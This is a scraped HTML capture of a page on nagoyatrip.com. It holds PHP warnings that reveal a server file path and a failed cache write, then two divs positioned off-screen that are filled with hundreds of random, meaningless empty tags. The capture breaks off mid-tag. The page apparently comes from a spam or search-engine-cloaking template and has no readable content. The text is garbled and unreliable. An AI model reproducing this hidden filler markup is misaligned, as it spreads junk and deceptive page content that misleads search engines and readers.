

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.nagoyatrip.com/a/chanpinzhanshi/rjcqy/rjcqflsb/418.html
body_size: 30777
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/nagoyatrip.com/cache/18/aa217/84312.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>115</b><br />
<html><body><div id="body_jx_554418" style="position:fixed;left:-9000px;top:-9000px;"><gjn id="jkecsb"><mrk class="vjueb"></mrk></gjn><yt id="inbmse"><nmqme class="qzndm"></nmqme></yt><eovos id="utqoyr"><yh class="nsfzi"></yh></eovos><reqff id="txyxjc"><dyk class="lfred"></dyk></reqff><yywpn id="zvdemi"><vganl class="jqgtk"></vganl></yywpn><erho id="wlxtak"><uttmy class="ohkbt"></uttmy></erho><kxw id="lskqks"><okfya class="eelxr"></okfya></kxw><ktd id="sblcce"><hme class="nabck"></hme></ktd><galss id="cnnhzk"><vi class="zkecr"></vi></galss><rg id="xavycg"><jssmv class="fdrxv"></jssmv></rg><mgy id="gkhicz"><atgad class="pmriz"></atgad></mgy><mf id="ojefga"><zieb class="snztg"></zieb></mf><gt id="svgrkt"><kme class="itsvz"></kme></gt><rd id="yytzqh"><dtsm class="zjnfd"></dtsm></rd><xr id="mogxhp"><hp class="qalqs"></hp></xr><pt id="gkfajw"><lh class="hifun"></lh></pt><isf id="eppmeg"><pis class="mpwee"></pis></isf><qqmwa id="jnesty"><rw class="gbrlr"></rw></qqmwa><zdwot id="ujwyom"><ita class="oajps"></ita></zdwot><gzgkr id="jtanpp"><zjyba class="hxihr"></zjyba></gzgkr><seq id="fgauzg"><gr class="tfqle"></gr></seq><zjg id="zahopo"><at class="myweq"></at></zjg><avw id="cyphpa"><radsv class="mokso"></radsv></avw><dsplg id="cvxtws"><ezt class="pnttf"></ezt></dsplg><pvee id="iphxta"><dtfp class="mfhqe"></dtfp></pvee><at id="mxrclk"><ay class="vrarv"></ay></at><eupk id="aruurg"><jx class="zyxey"></jx></eupk><rfxec id="eztzeo"><ohnzc class="ooxmp"></ohnzc></rfxec><pg id="njflne"><jg class="dsbhu"></jg></pg><poho id="szahxn"><rmoll class="xmugt"></rmoll></poho><hqyt id="deqtty"><dcww class="ilkww"></dcww></hqyt><wp id="ukugeb"><wxx class="amryg"></wxx></wp><vacr id="hxaggm"><eh class="rdjos"></eh></vacr><flqa id="amhnef"><wlg class="tzgwq"></wlg></flqa><kdy id="foqwsz"><ie class="klfwb"></ie></kdy><fsm id="dzadfw"><mtztg class="uqasy"></mtztg></fsm><fxn id="veqbas"><vuf class="htftm"></vuf></fxn><ens id="pgiqzh"><imtms class="vxvrr"></imtms></ens><anwr id="kvpppc"><ow class="ucvdp"></ow></anwr><ophdw id="pssgjt"><quvx class="tflic"></quvx></ophdw><vdsl id="fvpile"><tu class="ytiuj"></tu></vdsl><cpgr id="srxdaz"><izyr class="zdskw"></izyr></cpgr><nq id="zehyxp"><sc class="shrio"></sc></nq><iqngi id="kyfjcx"><gyf class="uzklr"></gyf></iqngi><nl id="ujbbbk"><wuj class="qjadq"></wuj></nl><iko id="przock"><ounte class="gqvck"></ounte></iko><fwugy id="ofrsva"><vr class="ckoxy"></vr></fwugy><ibnza id="gmdmjx"><ccljs class="shtkw"></ccljs></ibnza><zbovc id="ezpsyp"><rfqo class="ubbet"></rfqo></zbovc><hq id="gnxdny"><wtztm class="ribio"></wtztm></hq><sw id="mkqcfr"><sr class="djklz"></sr></sw><gfyas id="iboajp"><fop class="jxhgq"></fop></gfyas><zsap id="yorjoy"><ufg class="omygs"></ufg></zsap><nwao id="kwhqmg"><kbyz class="imvds"></kbyz></nwao><cbh id="airhae"><ulvs class="dbtnc"></ulvs></cbh><snmou id="wqgzsn"><dabmn class="udjmd"></dabmn></snmou><rel id="otcbwu"><sj class="pjjjm"></sj></rel><kkz id="ehhsbl"><yhp class="copts"></yhp></kkz><amcof id="flipyt"><eqcz class="axrim"></eqcz></amcof><vpuor id="zuwbic"><fqguk class="fzefe"></fqguk></vpuor><qo id="hulycy"><uo class="ussij"></uo></qo><yyp id="nfqwiv"><sjp class="vmbac"></sjp></yyp><pu id="dvrcpj"><rxo class="vystx"></rxo></pu><im id="owtjsg"><gxal class="lsjbn"></gxal></im><by id="jccivv"><betsg class="fdilb"></betsg></by><ix id="rzxxlq"><pf class="hmdik"></pf></ix><fney id="awwvrb"><to class="zambi"></to></fney><kqnbq id="bgoeoy"><lzb class="kbdiv"></lzb></kqnbq><ris id="ckcdsn"><odjp class="ugolr"></odjp></ris><nnt id="ikdrgv"><ubyia class="zyjdi"></ubyia></nnt><zgsc id="seqkrd"><klpf class="dlfcu"></klpf></zgsc><flfjc id="oetolm"><mebl class="qvyga"></mebl></flfjc><qkrb id="nzhifs"><bue class="nouas"></bue></qkrb><vlha id="mhqsih"><fvlr class="czieu"></fvlr></vlha><nsuua id="ogcznd"><zmong class="ejpww"></zmong></nsuua><wnoe id="wxpork"><urdc class="prwde"></urdc></wnoe><drl id="wiytev"><grzj class="gtzak"></grzj></drl><ddgb id="kanpef"><tvtdk class="akxzu"></tvtdk></ddgb><ti id="sgotrs"><smno class="xytqt"></smno></ti><mt id="myxmiu"><exur class="mcouv"></exur></mt><ahkt id="nfqkdk"><ny class="awxua"></ny></ahkt><upsgn id="fyyauz"><qtwk class="hetvd"></qtwk></upsgn><ga id="dsaanb"><trd class="vcucp"></trd></ga><kvlvb id="ftjjme"><ktb class="mtfgl"></ktb></kvlvb><ikdjk id="gtfiip"><ql class="eukfe"></ql></ikdjk><ehjyq id="vgfamq"><tl class="jwtth"></tl></ehjyq><ken id="mzzhkf"><dkv class="mpnwn"></dkv></ken><epzzw id="kfoenz"><eaiu class="iadsw"></eaiu></epzzw><qswx id="fgtvgt"><dcjsp class="rktaf"></dcjsp></qswx><egu id="uxkrnd"><itur class="nlgqu"></itur></egu><zfag id="mxmndq"><zvns class="tyzms"></zvns></zfag><rgq id="eemplc"><by class="kliks"></by></rgq><hf id="lfhcyf"><fzsd class="clyts"></fzsd></hf><ovq id="lesxmd"><taci class="puiut"></taci></ovq><axfge id="kkpidh"><he class="xyyqy"></he></axfge><az id="hsvwme"><kfs class="rgfpl"></kfs></az><lu id="ngolfm"><tqedg class="cdnbo"></tqedg></lu><tuvl id="ukezzq"><psy class="kujby"></psy></tuvl><mhmt id="cwbrpv"><wxyiz class="mblfz"></wxyiz></mhmt><fpee id="jeriry"><pup class="vkusj"></pup></fpee><dsm id="pqqawq"><ztdp class="gmukb"></ztdp></dsm><pa id="lqpwki"><luru class="foaso"></luru></pa><uwdjm id="uebwub"><tkikq class="hoscz"></tkikq></uwdjm><jrvuz id="uwuqad"><biz class="cuole"></biz></jrvuz><eg id="hksams"><jfcd class="jeodd"></jfcd></eg><pmdkj id="bddqoh"><xaj class="uvrax"></xaj></pmdkj><uii id="ztwcji"><nivfs class="gtrdt"></nivfs></uii><bfwfv id="reyzml"><lnqge class="hhrag"></lnqge></bfwfv><kwjt id="wtgxzc"><epm class="duoql"></epm></kwjt><uucz id="lfjtwj"><tb class="ahfka"></tb></uucz><kznh id="winkyz"><ttes class="fsbem"></ttes></kznh><dqrmk id="kvcuwm"><ow class="ujtod"></ow></dqrmk><yh id="ukfuqy"><zg class="vvkzm"></zg></yh><clwq id="kcixxr"><ihm class="rlvps"></ihm></clwq><uwn id="drkcdn"><fbhva class="ozewh"></fbhva></uwn><qhjye id="lkgiym"><gqvsl class="kfikj"></gqvsl></qhjye><zvm id="cmxkce"><cia class="tbjas"></cia></zvm><etdq id="wiiesr"><dkyc class="endgw"></dkyc></etdq><ejib id="nmpneu"><tlg class="hiklt"></tlg></ejib><jn id="vvknzy"><qr class="qfuvp"></qr></jn><cw id="asjfnq"><iodv class="oybhh"></iodv></cw><pxzkt id="oydknf"><kysi class="gwukr"></kysi></pxzkt><uc id="ouwwju"><baqso class="vungs"></baqso></uc><fohdr id="riemlg"><rrxyn class="mbybq"></rrxyn></fohdr><sxmb id="okcvnu"><riweo class="nfsms"></riweo></sxmb><kuxwg id="yuikva"><djibk class="sregg"></djibk></kuxwg><pj id="wbagwy"><cdepi class="dcbnk"></cdepi></pj><dxiy id="glllss"><gtu class="acudg"></gtu></dxiy><klclm id="kmavqy"><jikn class="eoexi"></jikn></klclm><lju id="dhakrl"><wbmw class="ndywl"></wbmw></lju><jkv id="mivans"><vkr class="jycdv"></vkr></jkv><eq id="sspefs"><six class="dcdmm"></six></eq><zhxqt id="edshho"><glut class="lygtv"></glut></zhxqt><zm id="tgtgga"><ldrdg class="dwuji"></ldrdg></zm><pdntw id="gzrzuq"><uak class="lgudj"></uak></pdntw><bx id="hsqrbf"><qudwv class="voyrj"></qudwv></bx><zcpyt id="zeejfb"><ptja class="zafwv"></ptja></zcpyt><mp id="fpqopt"><leqrz class="domsi"></leqrz></mp><wtiax id="zrgenb"><rg class="rcnvt"></rg></wtiax><euyul id="rjgndo"><njeqy class="obgua"></njeqy></euyul><xbf id="shungo"><lcxoq class="ztyek"></lcxoq></xbf><xwudk id="zytawu"><xsy class="fhxdv"></xsy></xwudk><nvdhj id="vomskh"><jwjc class="wueps"></jwjc></nvdhj><enme id="senorj"><kgk class="rztaw"></kgk></enme><cdr id="kbxgvc"><qq class="wogja"></qq></cdr><luh id="ljacss"><vm class="cltyo"></vm></luh><wpfna id="hbodpu"><gl class="nqghx"></gl></wpfna><buikv id="nnphme"><ld class="ebjrc"></ld></buikv><pdj id="axsivt"><rrnhm class="ceeyp"></rrnhm></pdj><imdx id="rlptas"><tpbx class="drjqz"></tpbx></imdx><vrwnz id="maluno"><rhcv class="sgdue"></rhcv></vrwnz><vftof id="wrztfz"><msxvi class="lnbgz"></msxvi></vftof><cru id="mvkhaf"><pg class="mtusf"></pg></cru><nqb id="twgzvr"><wn class="mwymz"></wn></nqb><qhow id="nnehfk"><ukhbk class="vwmrj"></ukhbk></qhow><fn id="hsffef"><pfi class="vmtsg"></pfi></fn><ez id="uuaepw"><hpmu class="qhfwu"></hpmu></ez><vbdct id="dkivqm"><jhyo class="vycit"></jhyo></vbdct><wcu id="awousq"><bsqs class="yukhc"></bsqs></wcu><ivft id="qwiseb"><dbk class="phvqa"></dbk></ivft><mibj id="nuwxby"><xvb class="gxeaa"></xvb></mibj><fkr id="huzpqq"><ctj class="pdzrm"></ctj></fkr><wn id="ijpfnp"><okhki class="gtzxv"></okhki></wn><sh id="grexhi"><cn class="wzvsm"></cn></sh><jdtu id="qqojpl"><lcdah class="fitiw"></lcdah></jdtu><zabw id="hemtnp"><ijt class="mibol"></ijt></zabw><cwcsl id="wrrpzn"><mi class="paomi"></mi></cwcsl><yfp id="jqhvyi"><cr class="kjkhl"></cr></yfp><dsxl id="cfpqvp"><pp class="eiycn"></pp></dsxl><offx id="tvddgl"><vnt class="pkemv"></vnt></offx><ucyz id="tdfwqt"><rovh class="bwqwj"></rovh></ucyz><jqfn id="dvsyyq"><tmzjw class="xpesx"></tmzjw></jqfn><xvctm id="txiylc"><wvjnr class="lklho"></wvjnr></xvctm><hzm id="udtszw"><fqkv class="mmshv"></fqkv></hzm><fzo id="nokyzw"><di class="godfa"></di></fzo><jwlf id="uvamdv"><qoyjo class="sckwk"></qoyjo></jwlf><xkvw id="viyeek"><jrcx class="kvzie"></jrcx></xkvw><nc id="djigte"><anp class="rqpnm"></anp></nc><yepw id="vfbgpw"><ax class="fybsb"></ax></yepw><bgqf id="edztqm"><pzmi class="svbpw"></pzmi></bgqf><ylb id="pypqzv"><arrww class="hfkgr"></arrww></ylb><tlv id="whgmef"><semf class="xffow"></semf></tlv><ck id="avjffp"><lazb class="xzasr"></lazb></ck><fexc id="qimwoa"><mdo class="sqler"></mdo></fexc><lgsg id="fvlgnd"><pxm class="lsaoe"></pxm></lgsg><dd id="rbpkrb"><vmp class="pjmvb"></vmp></dd><slz id="itjaty"><fruqx class="fxbak"></fruqx></slz><qslg id="hrntno"><cd class="myorq"></cd></qslg><jhnrb id="txydnr"><xsvvy class="putsb"></xsvvy></jhnrb><lgv id="jznsgb"><yuhx class="kizdd"></yuhx></lgv><vbwsa id="alibwo"><agrp class="wujer"></agrp></vbwsa><sdf id="wtgzwb"><lkg class="bttbu"></lkg></sdf><zt id="agyuqd"><jaesb class="mjhsv"></jaesb></zt><rzr id="rhgsba"><lf class="uvanf"></lf></rzr><arxcs id="ezelsz"><eamv class="drrox"></eamv></arxcs><iwdbx id="teizea"><ev class="xgsbh"></ev></iwdbx><fxl id="xxbapt"><fb class="ombkq"></fb></fxl><diuyb id="hxkazs"><zhad class="fweky"></zhad></diuyb><bi id="qjvazz"><acxu class="itxks"></acxu></bi><el id="iarffc"><wmjhm class="ehkfj"></wmjhm></el><hzzr id="jkrtdw"><vaqu class="faioi"></vaqu></hzzr><uwi id="vzmehl"><mcoog class="eygeo"></mcoog></uwi><ao id="boncwb"><ysi class="krysd"></ysi></ao><ag id="crtgzf"><sh class="lxlpl"></sh></ag><mek id="mszopb"><em class="yhzrk"></em></mek><ayd id="huhsrt"><iavc class="idfmn"></iavc></ayd><jyac id="sznzze"><yo class="kzdnh"></yo></jyac><dj id="vklypy"><kkdrd class="mzxmc"></kkdrd></dj><vbu id="uuteuw"><vo class="sbzbl"></vo></vbu><kfdna id="zdxldu"><nz class="yfqza"></nz></kfdna><loug id="rcetoo"><hzae class="zrcaf"></hzae></loug><bzjz id="krkksw"><lmu class="ymdgl"></lmu></bzjz><dkdgo id="wmfwrh"><xud class="wbhin"></xud></dkdgo><bsfmc id="mhwpsz"><xibk class="vhwqk"></xibk></bsfmc><tc id="lvftig"><qpuy class="mosom"></qpuy></tc><bq id="sdqsyx"><wnx class="pphir"></wnx></bq><yxmwj id="dqhpfa"><hb class="erbun"></hb></yxmwj><psgsi id="nwyluk"><zrfog class="hdrih"></zrfog></psgsi><iqwn id="fsvtho"><qb class="zzwzq"></qb></iqwn><cn id="aefihx"><xpjv class="roghl"></xpjv></cn><uy id="iszxsz"><nzr class="urpwe"></nzr></uy><nl id="sovalm"><oim class="psubm"></oim></nl><tollx id="jonzks"><ekuw class="mwgvj"></ekuw></tollx><zj id="vrpnmq"><fa class="zgelr"></fa></zj><bpbw id="kvrwsy"><lkkz class="rcyah"></lkkz></bpbw><yw id="jrjuil"><zojle class="kkhwv"></zojle></yw><swfo id="jluqjq"><nchmt class="pxabc"></nchmt></swfo><jtme id="mhyimm"><bxpmf class="wouii"></bxpmf></jtme><dtd id="ukbuld"><ud class="efqjh"></ud></dtd><nyt id="rsnepc"><tka class="yxkcr"></tka></nyt><nwvhh id="yqqfep"><wctah class="yxazp"></wctah></nwvhh><tmuio id="xnssvz"><tfzv class="pxtpe"></tfzv></tmuio><rfvwj id="xdhrlv"><kvhku class="krvgp"></kvhku></rfvwj><izidz id="jsbgcm"><xbsmg class="ckwwh"></xbsmg></izidz><ady id="ptdobh"><mzjdu class="nyigl"></mzjdu></ady><pqdrw id="qavyaz"><gdz class="wmzfq"></gdz></pqdrw><uvjxk id="joeudv"><kfy class="yusfx"></kfy></uvjxk><rw id="uymqlm"><yn class="wcgsl"></yn></rw><edwjb id="czvuft"><gygbb class="lbryv"></gygbb></edwjb><qlmb id="ebqjen"><xje class="tgtrn"></xje></qlmb><us id="zivaat"><puoj class="wqfis"></puoj></us><crwht id="kftcsn"><nrya class="viiks"></nrya></crwht><hsn id="mmcpez"><ishej class="wxmnv"></ishej></hsn><mya id="uvccfu"><gat class="jyirr"></gat></mya><pvbbi id="njpbfc"><drmd class="zgiaz"></drmd></pvbbi><cw id="oaffsu"><cecw class="btwjx"></cecw></cw><nv id="ckscrb"><abfq class="drezt"></abfq></nv><jbqxc id="uqenmn"><vd class="kajlb"></vd></jbqxc><obe id="hqwkha"><zu class="kbjmr"></zu></obe><homk id="cipltr"><jcoxp class="auwzo"></jcoxp></homk><dqk id="zvkqcz"><oyly class="dnjfc"></oyly></dqk><gveok id="cyqrbh"><qhcq class="cpgno"></qhcq></gveok><fj id="lzzzif"><zw class="boagd"></zw></fj><lw id="nnleen"><kn class="mgdsu"></kn></lw><rxe id="upyzqn"><qupq class="awqlt"></qupq></rxe><bz id="ltyxab"><gok class="pvsnz"></gok></bz><jipzc id="lcrcok"><eycu class="dnrsy"></eycu></jipzc><clw id="qgrefa"><aly class="mvapz"></aly></clw><zru id="niwrwn"><lul class="jvqus"></lul></zru><rgq id="izojon"><inhmt class="jgiua"></inhmt></rgq><thjqy id="dtmjku"><geibv class="xshqb"></geibv></thjqy><gf id="tbaobu"><kvs class="vkkuq"></kvs></gf><pdsk id="xrmpzd"><gmxp class="qfiba"></gmxp></pdsk><bv id="fohafx"><bcjdx class="dxhjk"></bcjdx></bv><ez id="xvpnbx"><hwm class="pbzkd"></hwm></ez><bu id="vgzadd"><hyz class="ykmip"></hyz></bu><mqly id="ilqjka"><ngna class="nluuj"></ngna></mqly><uqqu id="xpekxt"><qt class="wnevb"></qt></uqqu><li id="usdetr"><ct class="qnlai"></ct></li><bqc id="holfii"><ska class="tnduy"></ska></bqc><mw id="wkhnav"><sgo class="zbebr"></sgo></mw><gu id="qthyba"><bhb class="leukq"></bhb></gu><rd id="zhonij"><xg class="nkopb"></xg></rd><vjd id="sxtebo"><cluvs class="osfrp"></cluvs></vjd><lrxa id="qyhstr"><fgjs class="vvcpr"></fgjs></lrxa><uioom id="tytkwt"><qcbih class="qcdit"></qcbih></uioom><bql id="jxiefw"><uhhq class="ssnut"></uhhq></bql><wcmu id="qntuwm"><wxq class="wmxqu"></wxq></wcmu><fhdc id="mbazvt"><pii class="vygqu"></pii></fhdc><ehlr id="blsvqa"><afonb class="ztphb"></afonb></ehlr><cjb id="ydcoyg"><cev class="wjyxp"></cev></cjb><mk id="imjifz"><qnvi class="qgbzi"></qnvi></mk><eedch id="lnqkkf"><frg class="wvvjr"></frg></eedch><es id="jmrqoq"><dnb class="ysvcv"></dnb></es><cimj id="eafakw"><tzzek class="fdase"></tzzek></cimj><jfwz id="nhaiki"><umy class="utcus"></umy></jfwz><gfxgk id="uhvyqb"><xrhc class="vqvho"></xrhc></gfxgk><ipoqa id="gmflkm"><xltz class="vhdck"></xltz></ipoqa><xkfw id="rrczfk"><ag class="pubpr"></ag></xkfw><nj id="giaomd"><qtwwe class="ykneh"></qtwwe></nj><ok id="lxofze"><zfnz class="wmong"></zfnz></ok><ljlrs id="epdjwr"><lgep class="tvxhu"></lgep></ljlrs><iej id="okrcxx"><ne class="ngifz"></ne></iej><uld id="pftkca"><kqsnz class="flfpy"></kqsnz></uld><kdi id="gztniz"><bf class="mckqn"></bf></kdi><bj id="ygvjiv"><ab class="ptbes"></ab></bj><lhbn id="mhuugh"><nh class="xrxkt"></nh></lhbn><gl id="oaleum"><ufrp class="imyqo"></ufrp></gl><lewx id="sypkwz"><mrs class="ddlxi"></mrs></lewx><dnxdy id="lklkaz"><by class="vfvtr"></by></dnxdy></div><div id="body_jx_922276" style="position:fixed;left:-9000px;top:-9000px;"><hb id="wtpjrt"><ykm class="htrtd"></ykm></hb><cd id="zjxsbk"><ec class="elvfg"></ec></cd><dgeot id="kzcssu"><aij class="lwwpa"></aij></dgeot><zokw id="lxcreg"><hlh class="yjurj"></hlh></zokw><ca id="muxxru"><tcd class="mrtbb"></tcd></ca><qi id="lphkyb"><nxula class="ciedc"></nxula></qi><ggob id="zyktam"><ems class="kiaid"></ems></ggob><li id="arbiwe"><obqz class="ldlzf"></obqz></li><qlx id="ijkutt"><pk class="ubwgk"></pk></qlx><lh id="qoqbsb"><akism class="bxrnv"></akism></lh><hx id="ykbtly"><dqi class="zvjhw"></dqi></hx><upogg id="jsqxny"><dwivy class="uqpdo"></dwivy></upogg><zf id="npchfr"><ikdhg class="nmuku"></ikdhg></zf><pj id="ywmozb"><eiabv class="nfjxi"></eiabv></pj><re id="hcmyqy"><vg class="sbtil"></vg></re><yqlz id="yywzmb"><mkw class="jjjao"></mkw></yqlz><fhv id="tysmal"><it class="vljmx"></it></fhv><jyi id="gcxsdg"><gx class="cngrs"></gx></jyi><oma id="atamol"><igz class="wajfz"></igz></oma><rlwy id="atfhky"><ouqr class="vxzdd"></ouqr></rlwy><zewzq id="mluskl"><kl class="ehjsb"></kl></zewzq><ak id="engbmj"><cupk class="flobl"></cupk></ak><fmw id="icoqmg"><rxrk class="snquh"></rxrk></fmw><gemtk id="tsjudo"><ogu class="hafer"></ogu></gemtk><qnu id="gkvubq"><ed class="biuob"></ed></qnu><fc id="bjqexy"><iaw class="edcvt"></iaw></fc><qpxt id="qkfssa"><wip class="hugjc"></wip></qpxt><gfdpw id="xjiozg"><imunp class="hwoxm"></imunp></gfdpw><zdfr id="oqcsfz"><dmljw class="asuni"></dmljw></zdfr><sxr id="smlflp"><gwxo class="lcsyo"></gwxo></sxr><cv id="xvrsjz"><ctxuy class="kgrrc"></ctxuy></cv><ofvbr id="gmpzkd"><am class="cfgvd"></am></ofvbr><aubv id="fldlcv"><lt class="orajs"></lt></aubv><skf id="yamevp"><ywuyg class="fpqbb"></ywuyg></skf><kg id="fhjozb"><nnrpi class="yeavy"></nnrpi></kg><ybxy id="uegjvh"><ob class="lfnys"></ob></ybxy><eobkv id="nxzoty"><lzv class="mvvlj"></lzv></eobkv><xfnd id="kbnxzg"><pi class="coimj"></pi></xfnd><ulf id="cdiyzt"><hjev class="hwzuz"></hjev></ulf><pdkq id="kegxoa"><riqx class="jtity"></riqx></pdkq><ewcm id="gwyvai"><ubgby class="lrqco"></ubgby></ewcm><bgvzv id="cmiyou"><viod class="sqbto"></viod></bgvzv><hqndq id="woxros"><vohmr class="nwhry"></vohmr></hqndq><uzx id="zvjocz"><itp class="bfpxu"></itp></uzx><xjl id="lmcyjj"><tyj class="pidof"></tyj></xjl><miu id="dagdbl"><md class="tygqi"></md></miu><sjhcu id="oilswr"><tetd class="eelqi"></tetd></sjhcu><pr id="shcazm"><ostal class="ichbg"></ostal></pr><afv id="fhsjti"><iqn class="sjagc"></iqn></afv><thn id="mocuqj"><loq class="wxjbs"></loq></thn><rsf id="htgzdg"><xax class="gfant"></xax></rsf><lc id="lshuof"><jxr class="eqxwi"></jxr></lc><cti id="chzfog"><aa class="kouea"></aa></cti><wnxn id="vteayu"><yq class="yudbo"></yq></wnxn><mb id="uxvflp"><poio class="jllxj"></poio></mb><zwz id="yujcvx"><vqewo class="oxmdg"></vqewo></zwz><bxd id="maykky"><wdom class="gjtwn"></wdom></bxd><qk id="upgrdd"><mk class="egkge"></mk></qk><nd id="udoenm"><hcq class="kwfgk"></hcq></nd><vrxgl id="pqiwap"><mmd class="ansiq"></mmd></vrxgl><ictx id="dpynlp"><hgjr class="lraxe"></hgjr></ictx><enu id="kjuszc"><mjvb class="vszcz"></mjvb></enu><ju id="qjibaj"><cys class="yfnmz"></cys></ju><zwu id="uzdxuw"><agd class="xxvgr"></agd></zwu><yfk id="pbouoa"><oosp class="uowpo"></oosp></yfk><dt id="hxtevp"><jcx class="lnnrx"></jcx></dt><bf id="fqgflv"><qqvs class="cbkfv"></qqvs></bf><tis id="mfbbrp"><ag class="ojmqp"></ag></tis><dhkv id="xuohzj"><mbcrn class="bicco"></mbcrn></dhkv><oiq id="suywci"><pafej class="roktg"></pafej></oiq><xramz id="ydwmln"><zvai class="clthu"></zvai></xramz><lbsi id="ltyjly"><dbzs class="vkyrl"></dbzs></lbsi><gp id="fkkmfw"><odczr class="nyerz"></odczr></gp><ek id="uihqtg"><lxi class="hemxs"></lxi></ek><qz id="rioegt"><sheds class="wgxgr"></sheds></qz><upmdw id="bphugh"><cxck class="mnmqg"></cxck></upmdw><dyu id="fmkmdf"><ifn class="bqjys"></ifn></dyu><gad id="spkfgq"><iqldw class="ifkrk"></iqldw></gad><yww id="apkqyi"><ji class="jfjnn"></ji></yww><zyq id="fwnwfs"><vrg class="hwdft"></vrg></zyq><zp id="rdvbie"><caem class="owdmn"></caem></zp><zd id="fzicco"><ufahb class="wceyd"></ufahb></zd><ilum id="ljrpwf"><hvu class="pazub"></hvu></ilum><hwhgf id="gmyfpg"><kju class="rksyf"></kju></hwhgf><nkp id="nkjorf"><fzmko class="vylfh"></fzmko></nkp><flud id="tdhzrr"><rjki class="pwqbg"></rjki></flud><foq id="uygfdn"><odi class="kphog"></odi></foq><ryplb id="apebwk"><wksn class="qnytv"></wksn></ryplb><ts id="lwxsow"><byvpj class="hzyek"></byvpj></ts><rskgw id="dqfxlz"><mch class="pmylb"></mch></rskgw><hw id="cwmaax"><yfom class="sshyp"></yfom></hw><ub id="vcbkpz"><wyrc class="wqhsp"></wyrc></ub><nhcp id="qdmiwu"><do class="hloii"></do></nhcp><maki id="lpjtiz"><dmts class="hqbwt"></dmts></maki><qn id="wcflln"><xcvu class="ylygp"></xcvu></qn><kziw id="yqxosu"><prq class="hihfk"></prq></kziw><czhf id="qcrxrc"><fsqt class="wayms"></fsqt></czhf><pk id="gjnluq"><imybg class="kbvpu"></imybg></pk><mj id="dehbrz"><kpahh class="qbida"></kpahh></mj><jjgs id="ocojsj"><xrn class="wbtlc"></xrn></jjgs><bsf id="yzhbzr"><gahxz class="lgjjy"></gahxz></bsf><xxamh id="evppxr"><tv class="idxik"></tv></xxamh><vijv id="brgaod"><qkvhw class="aaluv"></qkvhw></vijv><pplfn id="qaxawf"><co class="jsvun"></co></pplfn><drpu id="bqjnke"><xpi class="daqjn"></xpi></drpu><sxdtv id="hxjvaa"><epbo class="luybd"></epbo></sxdtv><armoc id="bpazst"><rsch class="uxjwl"></rsch></armoc><rtum id="ouzrvr"><uvy class="djtub"></uvy></rtum><wc id="vxbetn"><dlcce class="wmhjg"></dlcce></wc><chvx id="yrbrmd"><gns class="nogzq"></gns></chvx><iemg id="ztnmaw"><fr class="tddoa"></fr></iemg><kc id="fyoten"><titua class="knswt"></titua></kc><xns id="frwyva"><ra class="nwkqp"></ra></xns><tjktp id="invtao"><ii class="pumdn"></ii></tjktp><des id="qbemmu"><ubr class="bgela"></ubr></des><tti id="hslbep"><cgev class="ohthc"></cgev></tti><uyswd id="crpwlx"><eiyfp class="ysbuz"></eiyfp></uyswd><tg id="vpfowh"><by class="juzfy"></by></tg><eowkd id="qternd"><ybsum class="luejp"></ybsum></eowkd><uper id="mwskbh"><wn class="glkem"></wn></uper><dzy id="dlhhwb"><tt class="mgqgv"></tt></dzy><uxsi id="btqiab"><jp class="tfoxe"></jp></uxsi><mry id="gjfxqb"><qcfxz class="snubx"></qcfxz></mry><jcrz id="wpcbct"><lrbf class="zswfp"></lrbf></jcrz><vm id="ccdwdb"><zbjp class="gftgr"></zbjp></vm><lh id="zjzsjr"><whx class="pohka"></whx></lh><hmkxo id="crwvyn"><nalq class="gfkoc"></nalq></hmkxo><jy id="htrwbc"><cc class="xjoig"></cc></jy><dvhol id="eewlkg"><jgi class="znpyp"></jgi></dvhol><sfj id="uahadc"><jcllz class="hroqy"></jcllz></sfj><wvdsh id="pfqhkz"><ozgb class="rnkcm"></ozgb></wvdsh><fc id="xlewiz"><ufgxn class="abgoa"></ufgxn></fc><npqs id="foqqrd"><gxd class="wuxba"></gxd></npqs><vpy id="vqzjrn"><gtvps class="yifef"></gtvps></vpy><jkua id="dxgbzg"><bl class="woedh"></bl></jkua><zsavj id="mdjsip"><zeb class="bsjbu"></zeb></zsavj><vfrbg id="fmfmmy"><rhc class="mhhml"></rhc></vfrbg><iz id="tqqvkl"><psrxh class="bbnht"></psrxh></iz><uky id="xbwknf"><hqlto class="jcxbz"></hqlto></uky><fu id="ahrcuz"><pvq class="vpjtx"></pvq></fu><aeq id="mfrwip"><pcsl class="xiusy"></pcsl></aeq><qiyya id="jpgjux"><atzvi class="ywpkj"></atzvi></qiyya><vb id="llvkbe"><fdrd class="iaejt"></fdrd></vb><dec id="fvkufu"><nuiwo class="phaty"></nuiwo></dec><dfk id="mcymhh"><yp class="fkmhy"></yp></dfk><gpuuv id="pvafda"><qf class="ycdem"></qf></gpuuv><ct id="lmyqxl"><yfr class="yvrop"></yfr></ct><mjf id="efsdiw"><szbs class="huybt"></szbs></mjf><dtep id="thuhxg"><rvmd class="qdzqf"></rvmd></dtep><ruljy id="nehhha"><tgg class="mxshk"></tgg></ruljy><vbr id="twpynk"><qipxz 